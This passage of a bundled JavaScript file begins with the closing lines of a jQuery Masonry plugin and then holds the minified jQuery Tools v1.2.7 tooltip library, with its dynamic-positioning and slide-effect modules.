                if(!d)f("cannot call methods on masonry prior to initialization; attempted to call method '"+a+"'");
                else{
                    if(!b.isFunction(d[a])||a.charAt(0)==="_"){
                        f("no such method '"+a+"' for masonry instance");
                        return
                    }
                    d[a].apply(d,c)
                }
            })
        }else this.each(function(){
            var c=b.data(this,"masonry");
            c?(c.option(a||{}),c._init()):b.data(this,"masonry",new b.Mason(a,this))
        });
        return this
    }
})(window,jQuery);


/*!
 * jQuery Tools v1.2.7 - The missing UI library for the Web
 *
 * tooltip/tooltip.js
 * tooltip/tooltip.dynamic.js
 * tooltip/tooltip.slide.js
 *
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 *
 * http://flowplayer.org/tools/
 *
 */
(function(a){a.tools=a.tools||{version:"v1.2.7"},a.tools.tooltip={conf:{effect:"toggle",fadeOutSpeed:"fast",predelay:0,delay:30,opacity:1,tip:0,fadeIE:!1,position:["top","center"],offset:[0,0],relative:!1,cancelDefault:!0,events:{def:"mouseenter,mouseleave",input:"focus,blur",widget:"focus mouseenter,blur mouseleave",tooltip:"mouseenter,mouseleave"},layout:"<div/>",tipClass:"tooltip"},addEffect:function(a,c,d){b[a]=[c,d]}};var b={toggle:[function(a){var b=this.getConf(),c=this.getTip(),d=b.opacity;d<1&&c.css({opacity:d}),c.show(),a.call()},function(a){this.getTip().hide(),a.call()}],fade:[function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeTo(c.fadeInSpeed,c.opacity,b):(this.getTip().show(),b())},function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeOut(c.fadeOutSpeed,b):(this.getTip().hide(),b())}]};function c(b,c,d){var e=d.relative?b.position().top:b.offset().top,f=d.relative?b.position().left:b.offset().left,g=d.position[0];e-=c.outerHeight()-d.offset[0],f+=b.outerWidth()+d.offset[1],/iPad/i.test(navigator.userAgent)&&(e-=a(window).scrollTop());var h=c.outerHeight()+b.outerHeight();g=="center"&&(e+=h/2),g=="bottom"&&(e+=h),g=d.position[1];var i=c.outerWidth()+b.outerWidth();g=="center"&&(f-=i/2),g=="left"&&(f-=i);return{top:e,left:f}}function d(d,e){var f=this,g=d.add(f),h,i=0,j=0,k=d.attr("title"),l=d.attr("data-tooltip"),m=b[e.effect],n,o=d.is(":input"),p=o&&d.is(":checkbox, :radio, select, :button, :submit"),q=d.attr("type"),r=e.events[q]||e.events[o?p?"widget":"input":"def"];if(!m)throw"Nonexistent effect \""+e.effect+"\"";r=r.split(/,\s*/);if(r.length!=2)throw"Tooltip: bad events configuration for "+q;d.on(r[0],function(a){clearTimeout(i),e.predelay?j=setTimeout(function(){f.show(a)},e.predelay):f.show(a)}).on(r[1],function(a){clearTimeout(j),e.delay?i=setTimeout(function(){f.hide(a)},e.delay):f.hide(a)}),k&&e.cancelDefault&&(d.removeAttr("title"),d.data("title",k)),a.extend(f,{show:function(b){if(!h){l?h=a(l):e.tip?h=a(e.tip).eq(0):k?h=a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k):(h=d.next(),h.length||(h=d.parent().next()));if(!h.length)throw"Cannot find tooltip for "+d}if(f.isShown())return f;h.stop(!0,!0);var o=c(d,h,e);e.tip&&h.html(d.data("title")),b=a.Event(),b.type="onBeforeShow",g.trigger(b,[o]);if(b.isDefaultPrevented())return f;o=c(d,h,e),h.css({position:"absolute",top:o.top,left:o.left}),n=!0,m[0].call(f,function(){b.type="onShow",n="full",g.trigger(b)});var p=e.events.tooltip.split(/,\s*/);h.data("__set")||(h.off(p[0]).on(p[0],function(){clearTimeout(i),clearTimeout(j)}),p[1]&&!d.is("input:not(:checkbox, :radio), textarea")&&h.off(p[1]).on(p[1],function(a){a.relatedTarget!=d[0]&&d.trigger(r[1].split(" ")[0])}),e.tip||h.data("__set",!0));return f},hide:function(c){if(!h||!f.isShown())return f;c=a.Event(),c.type="onBeforeHide",g.trigger(c);if(!c.isDefaultPrevented()){n=!1,b[e.effect][1].call(f,function(){c.type="onHide",g.trigger(c)});return f}},isShown:function(a){return a?n=="full":n},getConf:function(){return e},getTip:function(){return h},getTrigger:function(){return d}}),a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),function(b,c){a.isFunction(e[c])&&a(f).on(c,e[c]),f[c]=function(b){b&&a(f).on(c,b);return f}})}a.fn.tooltip=function(b){var c=this.data("tooltip");if(c)return c;b=a.extend(!0,{},a.tools.tooltip.conf,b),typeof b.position=="string"&&(b.position=b.position.split(/,?\s/)),this.each(function(){c=new d(a(this),b),a(this).data("tooltip",c)});return b.api?c:this}})(jQuery);
(function(a){var b=a.tools.tooltip;b.dynamic={conf:{classNames:"top right bottom left"}};function c(b){var c=a(window),d=c.width()+c.scrollLeft(),e=c.height()+c.scrollTop();return[b.offset().top<=c.scrollTop(),d<=b.offset().left+b.width(),e<=b.offset().top+b.height(),c.scrollLeft()>=b.offset().left]}function d(a){var b=a.length;while(b--)if(a[b])return!1;return!0}a.fn.dynamic=function(e){typeof e=="number"&&(e={speed:e}),e=a.extend({},b.dynamic.conf,e);var f=a.extend(!0,{},e),g=e.classNames.split(/\s/),h;this.each(function(){var b=a(this).tooltip().onBeforeShow(function(b,e){var i=this.getTip(),j=this.getConf();h||(h=[j.position[0],j.position[1],j.offset[0],j.offset[1],a.extend({},j)]),a.extend(j,h[4]),j.position=[h[0],h[1]],j.offset=[h[2],h[3]],i.css({visibility:"hidden",position:"absolute",top:e.top,left:e.left}).show();var k=a.extend(!0,{},f),l=c(i);if(!d(l)){l[2]&&(a.extend(j,k.top),j.position[0]="top",i.addClass(g[0])),l[3]&&(a.extend(j,k.right),j.position[1]="right",i.addClass(g[1])),l[0]&&(a.extend(j,k.bottom),j.position[0]="bottom",i.addClass(g[2])),l[1]&&(a.extend(j,k.left),j.position[1]="left",i.addClass(g[3]));if(l[0]||l[2])j.offset[0]*=-1;if(l[1]||l[3])j.offset[1]*=-1}i.css({visibility:"visible"}).hide()});b.onBeforeShow(function(){var a=this.getConf(),b=this.getTip();setTimeout(function(){a.position=[h[0],h[1]],a.offset=[h[2],h[3]]},0)}),b.onHide(function(){var a=this.getTip();a.removeClass(e.classNames)}),ret=b});return e.api?ret:this}})(jQuery);
(function(a){var b=a.tools.tooltip;a.extend(b.conf,{direction:"up",bounce:!1,slideOffset:10,slideInSpeed:200,slideOutSpeed:200,slideFade:!a.browser.msie});var c={up:["-","top"],down:["+","top"],left:["-","left"],right:["+","left"]};b.addEffect("slide",function(a){var b=this.getConf(),d=this.getTip(),e=b.slideFade?{opacity:b.opacity}:{},f=c[b.direction]||c.up;e[f[1]]=f[0]+"="+b.slideOffset,b.slideFade&&d.css({opacity:0}),d.show().animate(e,b.slideInSpeed,a)},function(b){var d=this.getConf(),e=d.slideOffset,f=d.slideFade?{opacity:0}:{},g=c[d.direction]||c.up,h=""+g[0];d.bounce&&(h=h=="+"?"-":"+"),f[g[1]]=h+"="+e,this.getTip().animate(f,d.slideOutSpeed,function(){a(this).hide(),b.call()})})})(jQuery);
